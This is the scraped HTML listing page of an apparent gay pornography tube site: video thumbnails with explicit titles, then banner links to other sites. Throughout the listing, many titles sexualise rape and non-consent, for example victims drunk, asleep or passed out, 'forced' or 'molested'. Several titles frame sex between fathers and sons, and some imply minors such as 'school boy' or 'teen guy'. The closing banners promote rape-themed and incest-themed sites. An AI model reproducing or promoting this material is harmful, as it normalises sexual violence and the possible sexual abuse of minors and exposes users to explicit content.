     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640211333587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc0a91d3" src="/thumbs/587/3824942640211333587_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                            <span class="thumb-desc">Obligado a ser follado y termina cediendo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636937224630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e3a1b6" src="/thumbs/630/3824942636937224630_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">Straight college men cum gay This weeks subjugation features some</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640259355699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dee75433" src="/thumbs/699/3824942640259355699_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                            <span class="thumb-desc">Hentai gay getting honey fucked by an old man</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639984500129/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                            <span class="thumb-desc">GWG FREAK PART1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640699139089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg"/>
                                <span class="thumb-info">4:37</span>
                            </div>
                            <span class="thumb-desc">Young Twink Cries Getting Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639383215851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">Straight stud fucked in public restroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640572491407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f191668f" src="/thumbs/407/3824942640572491407_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                            <span class="thumb-desc">Extreme Recall : Bound And Abused</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639200336641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109fc7fb01" src="/thumbs/641/3824942639200336641_0.jpg"/>
                                <span class="thumb-info">5:41</span>
                            </div>
                            <span class="thumb-desc">Twink Takes it all the Way - More on twinkssecrets.net</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638109661175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                            <span class="thumb-desc">Blade vs Edward: Sparkle, Bitch!  COSPLAY ANAL PARODY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3164365249964533091/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2bea156de7b9e563" src="/thumbs/91/3164365249964533091_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                            <span class="thumb-desc">CZECH HUNTER 495</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636596174333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg"/>
                                <span class="thumb-info">14:48</span>
                            </div>
                            <span class="thumb-desc">Gay force</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/320339386912225620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47212f9a4783954" src="/thumbs/620/320339386912225620_0.jpg"/>
                                <span class="thumb-info">18:37</span>
                            </div>
                            <span class="thumb-desc">Divorced Man Gives Rough Fuck To Spoiled Twinky Roommate - DisruptiveFilms</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639267926109/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a3cf505d" src="/thumbs/109/3824942639267926109_0.jpg"/>
                                <span class="thumb-info">0:17</span>
                            </div>
                            <span class="thumb-desc">straight friend.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637148915916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581c8cc" src="/thumbs/916/3824942637148915916_0.jpg"/>
                                <span class="thumb-info">16:27</span>
                            </div>
                            <span class="thumb-desc">TheThief 2 of 4</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638148991106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10611db882" src="/thumbs/106/3824942638148991106_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                            <span class="thumb-desc">Tasting All His Bros Cocks- Gay Family Orgy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636762341061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg"/>
                                <span class="thumb-info">0:39</span>
                            </div>
                            <span class="thumb-desc">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638278606011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1068d77cbb" src="/thumbs/11/3824942638278606011_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Father And Son Road Trip Pit Stop</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636680800742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10099ae9e6" src="/thumbs/742/3824942636680800742_0.jpg"/>
                                <span class="thumb-info">18:54</span>
                            </div>
                            <span class="thumb-desc">sl Anthony Spanked by Smaller Gay Friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639337728056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7f86838" src="/thumbs/56/3824942639337728056_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Hung twink church boy confesses to silverdaddy gay priest-YESPRIEST.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637741162999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048cec1f7" src="/thumbs/999/3824942637741162999_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                            <span class="thumb-desc">Russian skinheads amateur</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636846369817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg"/>
                                <span class="thumb-info">17:56</span>
                            </div>
                            <span class="thumb-desc">Asian teen guy passed out drunk and molested</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639699596045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bd8a130d" src="/thumbs/45/3824942639699596045_0.jpg"/>
                                <span class="thumb-info">10:47</span>
                            </div>
                            <span class="thumb-desc"> dad bare fuck young smooth blond boy creamy ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640690120819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8944873" src="/thumbs/819/3824942640690120819_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                            <span class="thumb-desc">I fucked my nerd stepbrother&#039;s big cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639801139218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg"/>
                                <span class="thumb-info">8:25</span>
                            </div>
                            <span class="thumb-desc">Daddy fucks me with fat cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637413635633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg"/>
                                <span class="thumb-info">1:07</span>
                            </div>
                            <span class="thumb-desc">Heteros jugando a bajarse los pantalones y nalgueandose</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636727918946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100c69e162" src="/thumbs/946/3824942636727918946_0.jpg"/>
                                <span class="thumb-info">5:27</span>
                            </div>
                            <span class="thumb-desc">Teaching A Young Criminal A Lesson</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639812673832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c4478128" src="/thumbs/832/3824942639812673832_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                            <span class="thumb-desc">Captured boy forced 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638153907902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                            <span class="thumb-desc">Step dad and son gay sex and massage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638245780881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                            <span class="thumb-desc">Novato sendo arrombado por dois</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640000455117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf78d1cd" src="/thumbs/117/3824942640000455117_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                            <span class="thumb-desc">Rope bondage gay hairy ass fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5636334802003159189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e3848a3cc91e895" src="/thumbs/189/5636334802003159189_0.jpg"/>
                                <span class="thumb-info">5:36</span>
                            </div>
                            <span class="thumb-desc">FIST THE HOLE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3713623441007652496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="338970d80ed32e90" src="/thumbs/496/3713623441007652496_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Men.com - (Diego Reyes, Paddy OBrian) - Captivated - Gods Of Men</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639209110147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 113</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636739160783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">Jerking their friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640298313888/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e139c8a0" src="/thumbs/888/3824942640298313888_0.jpg"/>
                                <span class="thumb-info">5:14</span>
                            </div>
                            <span class="thumb-desc">Dads and their Sons sucking DICK</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638782400854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086dec956" src="/thumbs/854/3824942638782400854_0.jpg"/>
                                <span class="thumb-info">20:46</span>
                            </div>
                            <span class="thumb-desc">daddy prison guard barebacks boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637929884268/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10540e6a6c" src="/thumbs/268/3824942637929884268_0.jpg"/>
                                <span class="thumb-info">3:45</span>
                            </div>
                            <span class="thumb-desc">Dois neg&otilde;es fudendo o branquelo at&eacute; sair sangue</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1096622639518856817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f37fc7b012c3671" src="/thumbs/817/1096622639518856817_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Two Officers Fuck One young Shoplifting Twink</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636686909284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg"/>
                                <span class="thumb-info">19:27</span>
                            </div>
                            <span class="thumb-desc">School Boy Abused by Skin Head</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640748508119/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc0f33d7" src="/thumbs/119/3824942640748508119_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                            <span class="thumb-desc">Angry Coach Fucks His Football Player</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3380890299890403462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2eeb55d0a5880886" src="/thumbs/462/3380890299890403462_0.jpg"/>
                                <span class="thumb-info">13:09</span>
                            </div>
                            <span class="thumb-desc">Perv Old Fit Coach Tricked And Fucked a Handsome Boy - WickedWhims</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17352378939792216517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0d008b57a48d1c5" src="/thumbs/517/17352378939792216517_0.jpg"/>
                                <span class="thumb-info">11:01</span>
                            </div>
                            <span class="thumb-desc">Alt Inked (Bo Sinn) makes corporate bear his lil bottem in the parking lot - Bromo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637740181563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1048bfc83b" src="/thumbs/563/3824942637740181563_0.jpg"/>
                                <span class="thumb-info">8:02</span>
                            </div>
                            <span class="thumb-desc">Dad- Sons Lets Feast On Eachother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640735742285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg"/>
                                <span class="thumb-info">24:09</span>
                            </div>
                            <span class="thumb-desc">daddy&#039;s cock made me cum twice</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895013516993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg"/>
                                <span class="thumb-info">9:31</span>
                            </div>
                            <span class="thumb-desc">Rough twink fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636935535617/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg"/>
                                <span class="thumb-info">8:43</span>
                            </div>
                            <span class="thumb-desc">my dad fucks my tight ass while i&#039;m texting to my boyfriend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636678448804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg"/>
                                <span class="thumb-info">13:47</span>
                            </div>
                            <span class="thumb-desc">Playing With My Dad!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12263569780980809302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa30f3bd99937e56" src="/thumbs/302/12263569780980809302_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                            <span class="thumb-desc">Very rough group sex for Alex Andrews</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639274314467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a430cae3" src="/thumbs/467/3824942639274314467_0.jpg"/>
                                <span class="thumb-info">19:48</span>
                            </div>
                            <span class="thumb-desc">NO TABOO XTREM submiss uro piss and sperme durint he night</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639130232162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109b9a4562" src="/thumbs/162/3824942639130232162_0.jpg"/>
                                <span class="thumb-info">1:33</span>
                            </div>
                            <span class="thumb-desc">Hard fucking in prison</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640147526543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg"/>
                                <span class="thumb-info">0:36</span>
                            </div>
                            <span class="thumb-desc">Passed out at house party</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638882343299/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 110</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16158753650830258995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e03f6cd52ac8b333" src="/thumbs/995/16158753650830258995_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                            <span class="thumb-desc">Bromo - (Ashton McKay, Tom Faulk) at Dirty Rider 2 Part 1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/509738600267320635/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="712f48e653d0d3b" src="/thumbs/635/509738600267320635_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                            <span class="thumb-desc">Hot Transgender Hunk Banged by Hung Gay Guys</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639954363124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ccb982f4" src="/thumbs/124/3824942639954363124_0.jpg"/>
                                <span class="thumb-info">3:53</span>
                            </div>
                            <span class="thumb-desc">sleep</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639791048604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c2fd879c" src="/thumbs/604/3824942639791048604_0.jpg"/>
                                <span class="thumb-info">1:08</span>
                            </div>
                            <span class="thumb-desc">Pure desi uncle having fun with a boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640713678966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg"/>
                                <span class="thumb-info">13:45</span>
                            </div>
                            <span class="thumb-desc">Gay Sleep 127</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637725150894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1047da6eae" src="/thumbs/894/3824942637725150894_0.jpg"/>
                                <span class="thumb-info">17:00</span>
                            </div>
                            <span class="thumb-desc">Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637232863708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102a82b9dc" src="/thumbs/708/3824942637232863708_0.jpg"/>
                                <span class="thumb-info">3:18</span>
                            </div>
                            <span class="thumb-desc">Vietnamese boy shaved by force</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638124769696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105fac21a0" src="/thumbs/696/3824942638124769696_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">best forced anal real tears</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639568804012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5be58ac" src="/thumbs/12/3824942639568804012_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                            <span class="thumb-desc">dr*nk boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732792960376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968a4f578" src="/thumbs/376/2705852732792960376_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Latin twink rides dick raw while doing rough blowjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894968694889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75133420869" src="/thumbs/889/1892856894968694889_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">Rough Facehole Punishment For Faggy Boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640281978291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e04085b3" src="/thumbs/291/3824942640281978291_0.jpg"/>
                                <span class="thumb-info">20:45</span>
                            </div>
                            <span class="thumb-desc">Prison Bitch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640686881631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f862db5f" src="/thumbs/631/3824942640686881631_0.jpg"/>
                                <span class="thumb-info">3:11</span>
                            </div>
                            <span class="thumb-desc">PRISON COCKS - Contraband Cock Check With Nic Sahara, Jason Collins, Devin Trez, &amp; Michael Boston</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636831886773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10129c4db5" src="/thumbs/773/3824942636831886773_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                            <span class="thumb-desc">Negoes fudendo branquelo a for&ccedil;a</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640174076491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9d2124b" src="/thumbs/491/3824942640174076491_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                            <span class="thumb-desc">Super Hole</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639672733399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bbf02ed7" src="/thumbs/399/3824942639672733399_0.jpg"/>
                                <span class="thumb-info">24:00</span>
                            </div>
                            <span class="thumb-desc">Prisoner of War Scene 1 - Billy Santoro Fucks Colt Rivers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638969250806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109201e3f6" src="/thumbs/806/3824942638969250806_0.jpg"/>
                                <span class="thumb-info">7:31</span>
                            </div>
                            <span class="thumb-desc">FalconStudios Hunk Interracial Daddies Fucking &amp; Licking Dessert</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636751539592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100dd24d88" src="/thumbs/592/3824942636751539592_0.jpg"/>
                                <span class="thumb-info">3:17</span>
                            </div>
                            <span class="thumb-desc">Daddy destroys ass</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://gayrapefantasy.com/" data-ct="2549990685" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2549990685.jpg" alt="gayrapefantasy.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrape.pro/" data-ct="4000861716" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4000861716.jpg" alt="gaypornrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.com/" data-ct="3124767706" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3124767706.jpg" alt="gayrapevideos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.pro/" data-ct="3041016771" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3041016771.jpg" alt="gayrapevideos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://gaygangrape.pro/" data-ct="1438627420" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1438627420.jpg" alt="gaygangrape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapevideos.net/" data-ct="740096195" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/740096195.jpg" alt="gayrapevideos.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realgayincest.net/" data-ct="3499193238" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3499193238.jpg" alt="realgayincest.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrape.org/" data-ct="4158202475" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/4158202475.jpg" alt="gaypornrape.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://fatherandsonsex.com/" data-ct="1029239485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1029239485.jpg" alt="fatherandsonsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysextube.com/" data-ct="707104712" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/707104712.jpg" alt="forcedgaysextube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedsex.com/" data-ct="719658000" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/719658000.jpg" alt="gayforcedsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgaysex.pro/" data-ct="723926646" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/723926646.jpg" alt="forcedgaysex.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedgayporn.net/" data-ct="733036818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/733036818.jpg" alt="forcedgayporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrapetube.com/" data-ct="550346485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/550346485.jpg" alt="gaypornrapetube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfamilyporn.net/" data-ct="744113368" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/744113368.jpg" alt="gayfamilyporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
